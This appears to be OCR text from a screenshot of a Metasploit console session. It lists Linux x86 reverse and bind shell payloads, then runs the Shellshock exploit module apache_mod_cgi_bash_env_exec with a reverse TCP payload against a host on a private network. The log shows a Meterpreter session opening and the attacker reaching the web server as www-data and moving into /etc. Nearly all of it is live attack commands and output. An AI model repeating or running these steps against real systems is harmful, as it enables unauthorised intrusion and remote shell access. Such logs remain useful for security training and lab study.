 C:\WINDOWS\system32\cmd.
P Stager (IPv6)
27 payload/linux/x86/shell/reverse_nonx_tcp . normal No Linux Command Shell, Reverse TC
P Stager
28 payload/linux/x86/shell/reverse_tcp . normal No Linux Command Shell, Reverse TC
P Stager
29 payload/linux/x86/shell/reverse_tcp_uuid . normal No Linux Command Shell, Reverse TC
P Stager
30 payload/linux/x86/shell_bind_ipv6_tcp . normal No Linux Command Shell, Bind TCP I
nline (IPv6)
31 payload/linux/x86/shell_bind_tcp . normal No Linux Command Shell, Bind TCP I
nline
32 payload/linux/x86/shell_bind_tcp_random_port . normal No Linux Command Shell, Bind TCP R
andom Port Inline
33 payload/linux/x86/shell_reverse_tcp . normal No Linux Command Shell, Reverse TC
P Inline
34 payload/linux/x86/shell_reverse_tcp_ipv6 . normal No Linux Command Shell, Reverse TC
P Inline (IPv6)
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload payload/linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.19.106:4444
[*] Command Stager progress - 100.00% done (817/817 bytes)
[*] Sending stage (1017744 bytes) to 192.168.19.109
[*] Meterpreter session 3 opened (192.168.19.106:4444 -> 192.168.19.109:23587) at 2024-12-2 12:55:18 +0100
meterpreter shell
Process 17888 created.
Channel 1 created.
whoami
www-data
cd /etc/